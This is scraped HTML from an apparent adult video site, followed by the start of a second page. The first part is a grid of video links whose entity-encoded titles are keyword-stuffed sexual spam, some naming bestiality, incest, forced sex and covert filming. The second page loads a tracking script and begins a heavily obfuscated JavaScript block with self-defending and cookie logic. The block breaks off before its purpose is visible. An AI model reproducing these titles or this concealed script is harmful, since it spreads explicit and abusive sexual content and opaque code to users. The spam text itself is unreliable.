					<a class="video-thumb-lazy-dacec" data-id="1704312102" href="/abdce/1704312102.html" title="&#x88ab;&#x516c;&#x732a;&#x94bb;&#x8fdb;&#x5b50;&#x5bab;&#x4f1a;&#x5f97;&#x4ec0;&#x4e48;&#x75c5;&#x002c;&#x6210;&#x4eba;&#x65e0;&#x7801;&#x514d;&#x8d39;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e2d;&#x6587;" data-original="/images/20250717-7/0b28bf19003187e3264e0286dfeda925.jpg">
						<span class="view-count-dacec">43395次观看</span>
					</a>
					<div date-time="sekpu" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/1704312102.html" title="&#x88ab;&#x516c;&#x732a;&#x94bb;&#x8fdb;&#x5b50;&#x5bab;&#x4f1a;&#x5f97;&#x4ec0;&#x4e48;&#x75c5;&#x002c;&#x6210;&#x4eba;&#x65e0;&#x7801;&#x514d;&#x8d39;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e2d;&#x6587;">&#x88ab;&#x516c;&#x732a;&#x94bb;&#x8fdb;&#x5b50;&#x5bab;&#x4f1a;&#x5f97;&#x4ec0;&#x4e48;&#x75c5;&#x002c;&#x6210;&#x4eba;&#x65e0;&#x7801;&#x514d;&#x8d39;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e2d;&#x6587;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="17043123447" href="/abdce/17043123447.html" title="&#x0076;&#x0061;&#x5728;&#x7ebf;&#x89c6;&#x9891;&#x6280;&#x5e08;&#x002c;&#x72fc;&#x4eba;&#x793e;&#x533a;&#x5348;&#x591c;" data-original="/images/20250717-100/c11d4baaf8ace5b8637507a93687a0f0.jpg">
						<span class="view-count-dacec">63887次观看</span>
					</a>
					<div dropzone="txpoi" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/17043123447.html" title="&#x0076;&#x0061;&#x5728;&#x7ebf;&#x89c6;&#x9891;&#x6280;&#x5e08;&#x002c;&#x72fc;&#x4eba;&#x793e;&#x533a;&#x5348;&#x591c;">&#x0076;&#x0061;&#x5728;&#x7ebf;&#x89c6;&#x9891;&#x6280;&#x5e08;&#x002c;&#x72fc;&#x4eba;&#x793e;&#x533a;&#x5348;&#x591c;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="17043109463" href="/abdce/17043109463.html" title="&#x56fd;&#x4ea7;&#x767d;&#x5ae9;&#x6f02;&#x4eae;&#x7f8e;&#x5973;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x002c;&#x65e5;&#x97e9;&#x5de8;&#x4e73;&#x0061;&#x0076;&#x5728;&#x7ebf;&#x89c2;&#x770b;" data-original="/images/20250717-100/87dc7cebf0ea024251e1e998476bf65b.jpg">
						<span class="view-count-dacec">71763次观看</span>
					</a>
					<div date-time="gymqb" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/17043109463.html" title="&#x56fd;&#x4ea7;&#x767d;&#x5ae9;&#x6f02;&#x4eae;&#x7f8e;&#x5973;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x002c;&#x65e5;&#x97e9;&#x5de8;&#x4e73;&#x0061;&#x0076;&#x5728;&#x7ebf;&#x89c2;&#x770b;">&#x56fd;&#x4ea7;&#x767d;&#x5ae9;&#x6f02;&#x4eae;&#x7f8e;&#x5973;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x002c;&#x65e5;&#x97e9;&#x5de8;&#x4e73;&#x0061;&#x0076;&#x5728;&#x7ebf;&#x89c2;&#x770b;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="17043145192" href="/abdce/17043145192.html" title="&#x719f;&#x5973;&#x7cbe;&#x54c1;&#x4eba;&#x59bb;&#x002c;&#x8272;&#x565c;&#x565c;&#x72e0;&#x72e0;&#x72e0;&#x4e45;&#x4e45;&#x7efc;&#x5408;&#x4e00;&#x533a;" data-original="/images/20250718-17/028d69bb0ad2cfab3f2f1a1c008c22b3.jpg">
						<span class="view-count-dacec">95402次观看</span>
					</a>
					<div id="sumcy" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/17043145192.html" title="&#x719f;&#x5973;&#x7cbe;&#x54c1;&#x4eba;&#x59bb;&#x002c;&#x8272;&#x565c;&#x565c;&#x72e0;&#x72e0;&#x72e0;&#x4e45;&#x4e45;&#x7efc;&#x5408;&#x4e00;&#x533a;">&#x719f;&#x5973;&#x7cbe;&#x54c1;&#x4eba;&#x59bb;&#x002c;&#x8272;&#x565c;&#x565c;&#x72e0;&#x72e0;&#x72e0;&#x4e45;&#x4e45;&#x7efc;&#x5408;&#x4e00;&#x533a;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="1704360421" href="/abdce/1704360421.html" title="&#x6b27;&#x7f8e;&#x65e5;&#x97e9;&#x4e00;&#x7ea7;&#x7279;&#x9ec4;&#x5927;&#x7247;&#x002c;&#x570b;&#x7522;&#x5167;&#x5c04;&#x5728;&#x7dda;&#x6fc0;&#x60c5;&#x4e00;&#x5340;" data-original="/images/20250717-56/9a9d36a2a8ebb170d29ca1e10a201e4e.jpg">
						<span class="view-count-dacec">70359次观看</span>
					</a>
					<div id="hrzmu" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/1704360421.html" title="&#x6b27;&#x7f8e;&#x65e5;&#x97e9;&#x4e00;&#x7ea7;&#x7279;&#x9ec4;&#x5927;&#x7247;&#x002c;&#x570b;&#x7522;&#x5167;&#x5c04;&#x5728;&#x7dda;&#x6fc0;&#x60c5;&#x4e00;&#x5340;">&#x6b27;&#x7f8e;&#x65e5;&#x97e9;&#x4e00;&#x7ea7;&#x7279;&#x9ec4;&#x5927;&#x7247;&#x002c;&#x570b;&#x7522;&#x5167;&#x5c04;&#x5728;&#x7dda;&#x6fc0;&#x60c5;&#x4e00;&#x5340;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="17043122844" href="/abdce/17043122844.html" title="&#x56fd;&#x4ea7;&#x6210;&#x4eba;&#x7cbe;&#x54c1;&#x514d;&#x8d39;&#x4e45;&#x4e45;&#x002c;&#x56fd;&#x4ea7;&#x0041;&#x2164;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;&#x7247;" data-original="/images/20250717-100/f667bde9dd903b349484e53faf1a3a7d.jpeg">
						<span class="view-count-dacec">7921次观看</span>
					</a>
					<div dir="mwkzr" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/17043122844.html" title="&#x56fd;&#x4ea7;&#x6210;&#x4eba;&#x7cbe;&#x54c1;&#x514d;&#x8d39;&#x4e45;&#x4e45;&#x002c;&#x56fd;&#x4ea7;&#x0041;&#x2164;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;&#x7247;">&#x56fd;&#x4ea7;&#x6210;&#x4eba;&#x7cbe;&#x54c1;&#x514d;&#x8d39;&#x4e45;&#x4e45;&#x002c;&#x56fd;&#x4ea7;&#x0041;&#x2164;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;&#x7247;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="1704331522" href="/abdce/1704331522.html" title="&#x97e9;&#x56fd;&#x6027;&#x611f;&#x7f8e;&#x5973;&#x9ec4;&#x7247;&#x002c;&#x88ab;&#x5b66;&#x957f;&#x7684;&#x624b;&#x6307;&#x73a9;&#x82b1;&#x8482;&#x73a9;&#x51fa;&#x6c34;" data-original="/images/20250717-27/82380ff112644f17c19a7b5cb382e22b.jpg">
						<span class="view-count-dacec">28170次观看</span>
					</a>
					<div lang="fnxly" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/1704331522.html" title="&#x97e9;&#x56fd;&#x6027;&#x611f;&#x7f8e;&#x5973;&#x9ec4;&#x7247;&#x002c;&#x88ab;&#x5b66;&#x957f;&#x7684;&#x624b;&#x6307;&#x73a9;&#x82b1;&#x8482;&#x73a9;&#x51fa;&#x6c34;">&#x97e9;&#x56fd;&#x6027;&#x611f;&#x7f8e;&#x5973;&#x9ec4;&#x7247;&#x002c;&#x88ab;&#x5b66;&#x957f;&#x7684;&#x624b;&#x6307;&#x73a9;&#x82b1;&#x8482;&#x73a9;&#x51fa;&#x6c34;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="17043105612" href="/abdce/17043105612.html" title="&#x56fd;&#x4ea7;&#x798f;&#x5229;&#x5728;&#x7ebf;&#x89c6;&#x9891;&#x5c24;&#x7269;&#x0074;&#x0076;&#x002c;&#x56db;&#x864e;&#x6d77;&#x5916;&#x6c38;&#x4e45;&#x5f71;&#x89c6;" data-original="/images/20250717-100/b7ae3a7a6b3fb4b3fe427c7903032428.jpg">
						<span class="view-count-dacec">53058次观看</span>
					</a>
					<div dir="pjzqv" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/17043105612.html" title="&#x56fd;&#x4ea7;&#x798f;&#x5229;&#x5728;&#x7ebf;&#x89c6;&#x9891;&#x5c24;&#x7269;&#x0074;&#x0076;&#x002c;&#x56db;&#x864e;&#x6d77;&#x5916;&#x6c38;&#x4e45;&#x5f71;&#x89c6;">&#x56fd;&#x4ea7;&#x798f;&#x5229;&#x5728;&#x7ebf;&#x89c6;&#x9891;&#x5c24;&#x7269;&#x0074;&#x0076;&#x002c;&#x56db;&#x864e;&#x6d77;&#x5916;&#x6c38;&#x4e45;&#x5f71;&#x89c6;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="17043125384" href="/abdce/17043125384.html" title="&#x6c88;&#x5148;&#x751f;&#x7cbe;&#x54c1;&#x63a2;&#x82b1;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x002c;&#x81ea;&#x62cd;&#x5c11;&#x5987;&#x4e2d;&#x6587;&#x4e9a;&#x6d32;" data-original="/images/20250717-100/92d217d601e0b0e2a30893ce3be372bc.jpg">
						<span class="view-count-dacec">31546次观看</span>
					</a>
					<div id="xwsrj" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/17043125384.html" title="&#x6c88;&#x5148;&#x751f;&#x7cbe;&#x54c1;&#x63a2;&#x82b1;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x002c;&#x81ea;&#x62cd;&#x5c11;&#x5987;&#x4e2d;&#x6587;&#x4e9a;&#x6d32;">&#x6c88;&#x5148;&#x751f;&#x7cbe;&#x54c1;&#x63a2;&#x82b1;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x002c;&#x81ea;&#x62cd;&#x5c11;&#x5987;&#x4e2d;&#x6587;&#x4e9a;&#x6d32;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="1704377637" href="/abdce/1704377637.html" title="&#x56fd;&#x4ea7;&#x4e00;&#x7ea7;&#x505a;&#x0061;&#x7230;&#x7247;&#x6309;&#x6469;&#x5b55;&#x5987;&#x002c;&#x8272;&#x54df;&#x54df;&#x7f51;&#x7ad9;&#x5165;&#x53e3;&#x5728;&#x7ebf;&#x89c2;&#x770b;" data-original="/images/20250717-73/19c0a0fe4d3fa3501ea81cc0602282d1.jpg">
						<span class="view-count-dacec">86741次观看</span>
					</a>
					<div dir="vbdut" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/1704377637.html" title="&#x56fd;&#x4ea7;&#x4e00;&#x7ea7;&#x505a;&#x0061;&#x7230;&#x7247;&#x6309;&#x6469;&#x5b55;&#x5987;&#x002c;&#x8272;&#x54df;&#x54df;&#x7f51;&#x7ad9;&#x5165;&#x53e3;&#x5728;&#x7ebf;&#x89c2;&#x770b;">&#x56fd;&#x4ea7;&#x4e00;&#x7ea7;&#x505a;&#x0061;&#x7230;&#x7247;&#x6309;&#x6469;&#x5b55;&#x5987;&#x002c;&#x8272;&#x54df;&#x54df;&#x7f51;&#x7ad9;&#x5165;&#x53e3;&#x5728;&#x7ebf;&#x89c2;&#x770b;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="1704346246" href="/abdce/1704346246.html" title="&#x9760;&#x5976;&#x6c34;&#x653b;&#x7565;&#x6821;&#x8349;&#xff08;&#x4ea7;&#x4e73;&#x0031;&#x0076;&#x0031;&#xff09;&#x5b8c;&#x7ed3;&#x7248;&#x002c;&#x767d;&#x4e1d;&#x5973;&#x4ec6;&#x75af;&#x72c2;&#x55b7;&#x6c34;&#x81ea;&#x6170;&#x723d;&#x4f5c;&#x6587;" data-original="/images/20250717-42/f42981925307af2633f6cc831699cc53.jpg">
						<span class="view-count-dacec">46012次观看</span>
					</a>
					<div date-time="icown" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/1704346246.html" title="&#x9760;&#x5976;&#x6c34;&#x653b;&#x7565;&#x6821;&#x8349;&#xff08;&#x4ea7;&#x4e73;&#x0031;&#x0076;&#x0031;&#xff09;&#x5b8c;&#x7ed3;&#x7248;&#x002c;&#x767d;&#x4e1d;&#x5973;&#x4ec6;&#x75af;&#x72c2;&#x55b7;&#x6c34;&#x81ea;&#x6170;&#x723d;&#x4f5c;&#x6587;">&#x9760;&#x5976;&#x6c34;&#x653b;&#x7565;&#x6821;&#x8349;&#xff08;&#x4ea7;&#x4e73;&#x0031;&#x0076;&#x0031;&#xff09;&#x5b8c;&#x7ed3;&#x7248;&#x002c;&#x767d;&#x4e1d;&#x5973;&#x4ec6;&#x75af;&#x72c2;&#x55b7;&#x6c34;&#x81ea;&#x6170;&#x723d;&#x4f5c;&#x6587;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="1704366532" href="/abdce/1704366532.html" title="&#x4efb;&#x6211;&#x9c81;&#x7cbe;&#x5728;&#x7ebf;&#x89c6;&#x9891;&#x56fd;&#x4ea7;&#x002c;&#x5f3a;&#x5236;&#x5bab;&#x4ea4;&#x53d7;&#x4e0d;&#x4f4f;&#x4e86;&#x0048;" data-original="/images/20250717-62/349a3f21bb76be769b0d504cb4cc3bc3.jpg">
						<span class="view-count-dacec">22041次观看</span>
					</a>
					<div lang="zfilk" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/1704366532.html" title="&#x4efb;&#x6211;&#x9c81;&#x7cbe;&#x5728;&#x7ebf;&#x89c6;&#x9891;&#x56fd;&#x4ea7;&#x002c;&#x5f3a;&#x5236;&#x5bab;&#x4ea4;&#x53d7;&#x4e0d;&#x4f4f;&#x4e86;&#x0048;">&#x4efb;&#x6211;&#x9c81;&#x7cbe;&#x5728;&#x7ebf;&#x89c6;&#x9891;&#x56fd;&#x4ea7;&#x002c;&#x5f3a;&#x5236;&#x5bab;&#x4ea4;&#x53d7;&#x4e0d;&#x4f4f;&#x4e86;&#x0048;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="1704355559" href="/abdce/1704355559.html" title="&#x552f;&#x4e43;&#x65e0;&#x7801;&#x4e0b;&#x8f7d;&#x002c;&#x6b27;&#x7f8e;&#x6fc0;&#x60c5;&#x9a9a;&#x8d27;&#x0042;&#x0044;&#x55ef;&#x55ef;&#x554a;&#x554a;" data-original="/images/20250717-51/e8b649094b55d06d4d66c4a963d44091.jpg">
						<span class="view-count-dacec">2254次观看</span>
					</a>
					<div id="pkidv" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/1704355559.html" title="&#x552f;&#x4e43;&#x65e0;&#x7801;&#x4e0b;&#x8f7d;&#x002c;&#x6b27;&#x7f8e;&#x6fc0;&#x60c5;&#x9a9a;&#x8d27;&#x0042;&#x0044;&#x55ef;&#x55ef;&#x554a;&#x554a;">&#x552f;&#x4e43;&#x65e0;&#x7801;&#x4e0b;&#x8f7d;&#x002c;&#x6b27;&#x7f8e;&#x6fc0;&#x60c5;&#x9a9a;&#x8d27;&#x0042;&#x0044;&#x55ef;&#x55ef;&#x554a;&#x554a;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="17043107706" href="/abdce/17043107706.html" title="&#x6210;&#x4eba;&#x52a8;&#x6f2b;&#x5728;&#x7ebf;&#x7f51;&#x7ad9;&#x002c;&#x7537;&#x5973;&#x4e00;&#x8fb9;&#x6478;&#x4e00;&#x8fb9;&#x505a;&#x723d;&#x723d;&#x7535;&#x89c6;" data-original="/images/20250717-100/a082fcffde54101611168ad869fe7b7b.jpg">
						<span class="view-count-dacec">28085次观看</span>
					</a>
					<div lang="yhblw" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/17043107706.html" title="&#x6210;&#x4eba;&#x52a8;&#x6f2b;&#x5728;&#x7ebf;&#x7f51;&#x7ad9;&#x002c;&#x7537;&#x5973;&#x4e00;&#x8fb9;&#x6478;&#x4e00;&#x8fb9;&#x505a;&#x723d;&#x723d;&#x7535;&#x89c6;">&#x6210;&#x4eba;&#x52a8;&#x6f2b;&#x5728;&#x7ebf;&#x7f51;&#x7ad9;&#x002c;&#x7537;&#x5973;&#x4e00;&#x8fb9;&#x6478;&#x4e00;&#x8fb9;&#x505a;&#x723d;&#x723d;&#x7535;&#x89c6;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="17043106701" href="/abdce/17043106701.html" title="&#x8272;&#x8001;&#x677f;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x002c;&#x6bcd;&#x4e73;&#x65e0;&#x7801;&#x5408;&#x96c6;&#x4e0b;&#x8f7d;" data-original="/images/20250717-100/d5c250a021fd598aaa28cdd92db9fee0.jpg">
						<span class="view-count-dacec">56593次观看</span>
					</a>
					<div id="msrlv" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/17043106701.html" title="&#x8272;&#x8001;&#x677f;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x002c;&#x6bcd;&#x4e73;&#x65e0;&#x7801;&#x5408;&#x96c6;&#x4e0b;&#x8f7d;">&#x8272;&#x8001;&#x677f;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x002c;&#x6bcd;&#x4e73;&#x65e0;&#x7801;&#x5408;&#x96c6;&#x4e0b;&#x8f7d;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="17043125087" href="/abdce/17043125087.html" title="&#x4e9a;&#x6d32;&#x003f;&#x0076;&#x5236;&#x670d;&#x4e1d;&#x889c;&#x65e5;&#x97e9;&#x9ad8;&#x6e05;&#x002c;&#x6700;&#x65b0;&#x56fd;&#x8bed;&#x9732;&#x8138;&#x7cbe;&#x54c1;&#x56fd;&#x4ea7;" data-original="/images/20250717-100/e53c167f6ed6501513158864624078bd.jpg">
						<span class="view-count-dacec">59396次观看</span>
					</a>
					<div date-time="bdzxk" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/17043125087.html" title="&#x4e9a;&#x6d32;&#x003f;&#x0076;&#x5236;&#x670d;&#x4e1d;&#x889c;&#x65e5;&#x97e9;&#x9ad8;&#x6e05;&#x002c;&#x6700;&#x65b0;&#x56fd;&#x8bed;&#x9732;&#x8138;&#x7cbe;&#x54c1;&#x56fd;&#x4ea7;">&#x4e9a;&#x6d32;&#x003f;&#x0076;&#x5236;&#x670d;&#x4e1d;&#x889c;&#x65e5;&#x97e9;&#x9ad8;&#x6e05;&#x002c;&#x6700;&#x65b0;&#x56fd;&#x8bed;&#x9732;&#x8138;&#x7cbe;&#x54c1;&#x56fd;&#x4ea7;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="1704310201" href="/abdce/1704310201.html" title="&#x7f8e;&#x5973;&#x4e00;&#x533a;&#x4e45;&#x4e45;&#x002c;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x6b27;&#x7f8e;&#x7efc;&#x5408;&#x65e5;&#x672c;" data-original="/images/20250717-6/bdabad142c2fe6a4a460c0dd216327e7.jpg">
						<span class="view-count-dacec">27425次观看</span>
					</a>
					<div dropzone="brgyj" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/1704310201.html" title="&#x7f8e;&#x5973;&#x4e00;&#x533a;&#x4e45;&#x4e45;&#x002c;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x6b27;&#x7f8e;&#x7efc;&#x5408;&#x65e5;&#x672c;">&#x7f8e;&#x5973;&#x4e00;&#x533a;&#x4e45;&#x4e45;&#x002c;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x6b27;&#x7f8e;&#x7efc;&#x5408;&#x65e5;&#x672c;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="17043142066" href="/abdce/17043142066.html" title="&#x0077;&#x0077;&#x0077;&#x002e;&#x002e;&#x0063;&#x006f;&#x006d;&#x7231;&#x770b;&#x0061;&#x0076;&#x002c;&#x53c8;&#x9ec4;&#x53c8;&#x723d;&#x514d;&#x8d39;&#x89c6;&#x9891;&#x5728;&#x7ebf;&#x89c2;&#x770b;" data-original="/images/20250718-14/97c06373383810a2b7597e35496da6bd.webp">
						<span class="view-count-dacec">7274次观看</span>
					</a>
					<div draggable="htwas" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/17043142066.html" title="&#x0077;&#x0077;&#x0077;&#x002e;&#x002e;&#x0063;&#x006f;&#x006d;&#x7231;&#x770b;&#x0061;&#x0076;&#x002c;&#x53c8;&#x9ec4;&#x53c8;&#x723d;&#x514d;&#x8d39;&#x89c6;&#x9891;&#x5728;&#x7ebf;&#x89c2;&#x770b;">&#x0077;&#x0077;&#x0077;&#x002e;&#x002e;&#x0063;&#x006f;&#x006d;&#x7231;&#x770b;&#x0061;&#x0076;&#x002c;&#x53c8;&#x9ec4;&#x53c8;&#x723d;&#x514d;&#x8d39;&#x89c6;&#x9891;&#x5728;&#x7ebf;&#x89c2;&#x770b;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="1704310986" href="/abdce/1704310986.html" title="&#x65e5;&#x97e9;&#x6700;&#x65b0;&#x5728;&#x7ebf;&#x89c6;&#x9891;&#x64ad;&#x653e;&#x002c;&#x5171;&#x59bb;&#x6587;&#x4e00;&#x5973;&#x4e09;&#x592b;&#x505a;&#x7230;&#x0048;&#x5c0f;&#x8bf4;" data-original="/images/20250717-6/261e48017e60a1639c7a70fbe3e0241e.jpg">
						<span class="view-count-dacec">4568次观看</span>
					</a>
					<div draggable="qzmdw" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/1704310986.html" title="&#x65e5;&#x97e9;&#x6700;&#x65b0;&#x5728;&#x7ebf;&#x89c6;&#x9891;&#x64ad;&#x653e;&#x002c;&#x5171;&#x59bb;&#x6587;&#x4e00;&#x5973;&#x4e09;&#x592b;&#x505a;&#x7230;&#x0048;&#x5c0f;&#x8bf4;">&#x65e5;&#x97e9;&#x6700;&#x65b0;&#x5728;&#x7ebf;&#x89c6;&#x9891;&#x64ad;&#x653e;&#x002c;&#x5171;&#x59bb;&#x6587;&#x4e00;&#x5973;&#x4e09;&#x592b;&#x505a;&#x7230;&#x0048;&#x5c0f;&#x8bf4;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-dacec" data-id="1704378916" href="/abdce/1704378916.html" title="&#x4e9a;&#x6d32;&#x65e0;&#x7801;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;&#x6843;&#x871c;&#x002c;&#x5077;&#x56fd;&#x4ea7;&#x4e71;&#x4eba;&#x4f26;&#x5077;&#x7cbe;&#x54c1;&#x89c6;&#x9891;" data-original="/images/20250717-74/d9f0577e0bdf34f0c5204154d1fccc36.jpg">
						<span class="view-count-dacec">21423次观看</span>
					</a>
					<div lang="qmjba" class="video-detail-dacec">
						<h3 class="video-title-dacec"><a href="/abdce/1704378916.html" title="&#x4e9a;&#x6d32;&#x65e0;&#x7801;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;&#x6843;&#x871c;&#x002c;&#x5077;&#x56fd;&#x4ea7;&#x4e71;&#x4eba;&#x4f26;&#x5077;&#x7cbe;&#x54c1;&#x89c6;&#x9891;">&#x4e9a;&#x6d32;&#x65e0;&#x7801;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;&#x6843;&#x871c;&#x002c;&#x5077;&#x56fd;&#x4ea7;&#x4e71;&#x4eba;&#x4f26;&#x5077;&#x7cbe;&#x54c1;&#x89c6;&#x9891;</a></h3>
					</div>
				</li>
			</ul>
		<time date-time="splgi"></time>
<strike dir="qtrcz"></strike>
<address dropzone="btswz"></address>
<small lang="cyojs"></small>
</section>
<sup date-time="ewhmr"></sup>
<tt lang="gwsmk"></tt>
<big dir="lrbzn"></big>
<ins date-time="yeota"></ins>
	<i draggable="kqzao"></i>
<dfn lang="wtmsf"></dfn>
<map lang="kboqi"></map>
</main>
<b lang="ilvxu"></b>
<font lang="jnalu"></font>
<sup dir="ytohg"></sup>
	<footer class="footer-dacec">
        <p class="copyright-dacec">Copyright &copy; 2025 <a href="/">www.tiancaitaiji.net</a> All Rights Reserved.</p>
        <p class="warn-dacec">警告：未成年人请自觉离开，谢谢合作。</p>
	<big date-time="wplyi"></big>
<center dir="ckmze"></center>
</footer>
<font draggable="qvuza"></font>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.tiancaitaiji.net:10006/k8ys/
body_size: 44900
content:
<script>window.parent.postMessage({type:'iframeTitle',title:'本站永久域名 k8ys.𝚅ΙР '}, '*')</script><script type="text/javascript" referrerpolicy="no-referrer" src="https://js.users.51.la/21923037.js"></script>
<script>var _0x4da9=['Y29tcGlsZQ==','cmVwbGFjZQ==','TGJxbGg=','Y29uc3RydWN0b3I=','aW51clk=','cmV0dXJuIC8iICsgdGhpcyArICIv','XihbXiBdKyggK1teIF0rKSspK1teIF19','RGpuWXc=','dGVzdA=='];(function(_0x51e16c,_0x4da985){var _0x164f57=function(_0x327cf0){while(--_0x327cf0){_0x51e16c['push'](_0x51e16c['shift']());}};var _0x1fa014=function(){var _0x28f9bd={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x5d0879,_0xe7598b,_0x100c0b,_0x4a6202){_0x4a6202=_0x4a6202||{};var _0x2ce27d=_0xe7598b+'='+_0x100c0b;var _0x2c28e1=0x0;for(var _0x307fed=0x0,_0x5db967=_0x5d0879['length'];_0x307fed<_0x5db967;_0x307fed++){var _0x1c4884=_0x5d0879[_0x307fed];_0x2ce27d+=';\x20'+_0x1c4884;var _0x57a334=_0x5d0879[_0x1c4884];_0x5d0879['push'](_0x57a334);_0x5db967=_0x5d0879['length'];if(_0x57a334!==!![]){_0x2ce27d+='='+_0x57a334;}}_0x4a6202['cookie']=_0x2ce27d;},'removeCookie':function(){return'dev';},'getCookie':function(_0x239a1d,_0x1921e8){_0x239a1d=_0x239a1d||function(_0x1ea2bb){return _0x1ea2bb;};var _0xef5e1d=_0x239a1d(new RegExp('(?:^|;\x20)'+_0x1921e8['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x197734=function(_0x180d48,_0x17e32d){_0x180d48(++_0x17e32d);};_0x197734(_0x164f57,_0x4da985);return _0xef5e1d?decodeURIComponent(_0xef5e1d[0x1]):undefined;}};var _0x4c231a=function(){var _0x2ce50b=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x2ce50b['test'](_0x28f9bd['removeCookie']['toString']());};_0x28f9bd['updateCookie']=_0x4c231a;var _0x44ded6='';var _0x388382=_0x28f9bd['updateCookie']();if(!_0x388382){_0x28f9bd['setCookie'](['*'],'counter',0x1);}else if(_0x388382){_0x44ded6=_0x28f9bd['getCookie'](null,'counter');}else{_0x28f9bd['removeCookie']();}};_0x1fa014();}(_0x4da9,0x1bc));var _0x164f=function(_0x51e16c,_0x4da985){_0x51e16c=_0x51e16c-0x0;var _0x164f57=_0x4da9[_0x51e16c];if(_0x164f['nSMBUy']===undefined){(function(){var _0x327cf0=function(){var _0x44ded6;try{_0x44ded6=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x388382){_0x44ded6=window;}return _0x44ded6;};var _0x28f9bd=_0x327cf0();var _0x4c231a='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x28f9bd['atob']||(_0x28f9bd['atob']=function(_0x5d0879){var _0xe7598b=String(_0x5d0879)['replace'](/=+$/,'');var _0x100c0b='';for(var _0x4a6202=0x0,_0x2ce27d,_0x2c28e1,_0x307fed=0x0;_0x2c28e1=_0xe7598b['charAt'](_0x307fed++);~_0x2c28e1&&(_0x2ce27d=_0x4a6202%0x4?_0x2ce27d*0x40+_0x2c28e1:_0x2c28e1,_0x4a6202++%0x4)?_0x100c0b+=String['fromCharCode'](0xff&_0x2ce27d>>(-0x2*_0x4a6202&0x6)):0x0){_0x2c28e1=_0x4c231a['indexOf'](_0x2c28e1);}return _0x100c0b;});}());_0x164f['nWBQGD']=function(_0x5db967){var _0x1c4884=atob(_0x5db967);var _0x57a334=[];for(var _0x239a1d=0x0,_0x1921e8=_0x1c4884['length'];_0x239a1d<_0x1921e8;_0x239a1d++){_0x57a334+='%'+('00'+_0x1c4884['charCodeAt'](_0x239a1d)['toString'](0x10))['slice'](-0x2);}return 